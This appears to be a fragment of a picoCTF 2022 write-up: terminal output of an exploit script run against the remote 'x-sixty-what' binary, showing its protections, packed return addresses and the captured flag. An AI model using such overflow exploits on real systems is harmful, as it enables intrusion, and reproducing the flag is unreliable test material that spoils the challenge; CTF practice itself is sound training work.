 └─$ python3 exploit.py remote -t saturn.picoctf.net -p 56569
[*] '/home/fakevapour/CTF/Pico/2022/pwn/x-sixty-what/vuln'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
b'6\x12@\x00\x00\x00\x00\x00'
b';\x12@\x00\x00\x00\x00\x00'
[+] Opening connection to saturn.picoctf.net on port 56569: Done
[*] Switching to interactive mode
Welcome to 64-bit. Give me a string that gets you the flag:
picoCTF{b1663r_15_b3773r_d95e02b6}[*] Got EOF while reading in interactive
$